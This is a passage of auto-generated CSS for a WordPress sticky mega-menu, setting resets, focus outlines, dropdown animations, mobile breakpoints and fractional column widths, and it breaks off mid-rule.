#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-row, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-column, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu span.mega-menu-badge, #mega-menu-wrap-sticky-menu button.mega-close, #mega-menu-wrap-sticky-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: rgba(102, 102, 102, 0);display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-sticky-menu:before, #mega-menu-wrap-sticky-menu:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu ul.mega-sub-menu:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu ul.mega-sub-menu:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-row:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-row:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-column:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-column:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link:after, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu span.mega-menu-badge:before, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu span.mega-menu-badge:after, #mega-menu-wrap-sticky-menu button.mega-close:before, #mega-menu-wrap-sticky-menu button.mega-close:after, #mega-menu-wrap-sticky-menu button.mega-toggle-standard:before, #mega-menu-wrap-sticky-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-sticky-menu {border-radius: 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu {background: linear-gradient(to bottom, rgba(102, 102, 102, 0), rgba(255, 255, 255, 0));}}#mega-menu-wrap-sticky-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation #mega-menu-sticky-menu a:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation #mega-menu-sticky-menu span:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation #mega-menu-sticky-menu input:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation #mega-menu-sticky-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-sticky-menu.mega-keyboard-navigation #mega-menu-sticky-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-sticky-menu.mega-keyboard-navigation #mega-menu-sticky-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-sticky-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-sticky-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #ffffff;background: #333;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu {text-align: left;padding: 0px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu p {margin-bottom: 10px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu input, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu img {max-width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item > a.mega-menu-link:focus {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item > a.mega-menu-link {line-height: 100px;height: 100px;padding: 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0px;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 14px;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 